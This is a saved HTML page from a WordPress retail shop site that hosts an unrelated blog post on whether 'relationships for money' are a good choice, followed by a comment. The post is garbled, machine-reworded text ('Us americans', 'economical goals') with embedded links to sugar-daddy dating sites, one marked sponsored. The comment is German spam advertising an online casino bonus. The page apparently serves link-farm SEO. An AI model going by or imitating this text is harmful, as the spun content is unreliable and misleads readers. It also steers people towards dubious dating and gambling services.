

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/
body_size: 16253
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Can easily Relationships For cash Be A Good Choice? &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Can easily Relationships For cash Be A Good Choice? Comments Feed" href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2993' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F11%2F27%2Fcan-easily-relationships-for-cash-be-a-good-choice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F11%2F27%2Fcan-easily-relationships-for-cash-be-a-good-choice%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2993 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Can easily Relationships For cash Be A Good Choice?</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2993" class="post-2993 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Can easily Relationships For cash Be A Good Choice?			<span class="comments-link"><a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/#comments">3</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/" rel="bookmark"><time class="entry-date published" datetime="2022-11-27T00:00:00+00:00">November 27, 2022</time> <time class="updated" datetime="2023-07-29T14:18:40+00:00">July 29, 2023</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Whether you’re single and dating or perhaps married with children, Us americans have to stability work and    family group life when striving for monetary    goals. It’s a high order, and it’s not odd for take pleasure in and cash to    collide. A lot of couples enter into relationships    for money, although some are mostly in it designed for the love and security that is included with a economically healthy relationship. But are you able to have both? We talked to some advisors to find out. </p>
<p> Some women of all ages, particularly ten years younger ones, really want older men intended for    the stability that they offer. This is especially true with regards to women who have a lot of student loan personal debt or are planning to build wealth through entrepreneurship    or perhaps career development. In these scenarios, a romantic relationship for money might be a good option. But it’s important to do not forget that these types of relationships tend to truly feel transactional and less emotionally    charged than a love-based romantic relationship, especially once financial    issues come into play. </p>
<h4> A Marriage for Money Can Be A Good Choice </h4>
<p> Providing you and your spouse are on a similar page with what you benefit, a romantic relationship based mostly upon money    can be a great way to reach economical    goals. If you’re a saver who have dates somebody who loves to use, you may find that your differences in savings and spending behaviors get more pronounced as    the relationship progresses. To avoid this, some lovers    decide to divide up your family budget and responsibilities between themselves. For instance , one month you might handle daily expenses as the other concentrates on saving and investing. </p>
<p> The key to    an effective financial relationship is interaction, says Clayman. “You want to know how your spouse feels  <a href="https://bestsugardaddy.net/">www.bestsugardaddy.net/</a>  about money—the highs as well as the lows, ” she says. “Then    you may communicate regarding those    feelings and make decisions together. ” </p>
<p> You must also beware of exterior factors which can sabotage your financial    relationship. For example , if your partner’s spendy friends encourage them to blow    their money or if nosy neighbors track your buys, those affects    can undermine economical integrity make the stage for struggle    down the road. </p>
<p> <img src="https://i.imgflip.com/1kcg1o.jpg" width="640"></img> </p>
<p> In case you and your partner have different perceptions about saving and cash, you might    struggle to reach your financial desired goals  <a href="http://www.glalegal.com/2022/06/10/look-for-a-sugar-daddy-internet/" rel="sponsored">http://www.glalegal.com/2022/06/10/look-for-a-sugar-daddy-internet/</a>  jointly. To ease the anxiety,    a lot of couples decide to discuss particular predicament at least once a month and share their very own top goals and goals. This    is a good opportunity to set the stage with respect to future interactions, and it can help you avoid surprises down the road. </p>
<p> As you consider whether to a romantic relationship for money or perhaps love, make sure you consider your personal    worth, needs and comfort level. Then simply you’ll be able to determine if you’re all set    to the next phase of the journey. And don’t forget to consider    a point in time to appreciate the favorable and poor aspects of every!    Good luck and completely happy dating! </p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2022/11/26/for-what-reason-do-old-men-like-younger-european-women/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;For what reason Do Old men Like Younger European Women?</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/11/28/what-makes-a-good-on-line-dater/" rel="next">What Makes a Good On line Dater? &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 Comments		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-132113">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/5a6fa7f40c6a952d6db7a396908a0055?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a6fa7f40c6a952d6db7a396908a0055?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-132113" class="comment-content">
					
					<p>Nachdem ich 250€ nicht mal annähernd mein Einsatz auszahlen wollte bekam ich eine email das<br />
ich wohl spiele gespielt habe die ich nicht durfte mit dem Bonus.</p>
<p>Sie können einen herausragenden 1.000 Euro Willkommensbonus und<br />
50 Freispiele als neuer Kunde im Happy Hugo Casino einlösen. Sie können mit Euro und Kryptowährungen spielen. Diese einfachen Glücksspiele haben einen hohen Unterhaltungswert und erfordern keine tiefere Regelkenntnis.<br />
Gleich zu Beginn können Sie mit dem Neukundenbonus<br />
im Happy Hugo Casino Freispiele nutzen.<br />
